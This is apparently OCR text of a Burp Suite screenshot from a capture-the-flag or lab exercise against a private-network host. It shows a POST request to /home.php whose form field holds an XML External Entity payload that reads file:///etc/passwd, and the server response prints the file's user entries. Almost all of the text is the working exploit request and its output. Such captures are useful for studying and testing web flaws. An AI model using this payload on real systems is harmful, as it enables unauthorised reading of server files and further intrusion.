 1 × 2 × +
Send Cancel < > Target: http://10.10.152.28:8765 HTTP/1
Request
Pretty Raw Hex \n
1 POST /home.php HTTP/1.1
2 Host: 10.10.152.28:8765
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 216
9 Origin: http://10.10.152.28:8765
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.152.28:8765/home.php
13 Cookie: PHPSESSID=0n0c82b72sddeilr639apkcjt3
14 Upgrade-Insecure-Requests: 1
15
16 xml=<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f>
17 <!DOCTYPE+root+[<!ENTITY+xxe+SYSTEM+'file%3a///etc/passwd'>]>
18 <comment>
19 ++<name>Joe+Hamd</name>
20 ++<author>Barry+Clad</author>
21 ++<com>%26xxe%3b</com>
22 </comment>
Response
Pretty Raw Hex Render \n
</textarea>
<br/>
48 <input type="submit" id="sub" onclick="checktarea()" value
="Submit"/>
49 </form>
50 <h3>
Comment Preview:
</h3>
<p>
Name: Joe Hamd
</p>
<p>
Author : Barry Clad
</p>
<p>
Comment :<br>
root:x:0:0:root:/root:/bin/bash
51 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
52 bin:x:2:2:bin:/bin:/usr/sbin/nologin
53 sys:x:3:3:sys:/dev:/usr/sbin/nologin
54 sync:x:4:65534:sync:/bin:/bin/sync
55 games:x:5:60:games:/usr/games:/usr/sbin/nologin
56 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
57 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
58 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
59 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
60 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
61 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
62 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
63 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
64 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
65 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
66 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
67 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
68 systemd-timesync:x:100:102:systemd Time
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 7
Request Cookies 1
Request Headers 13
Response Headers 8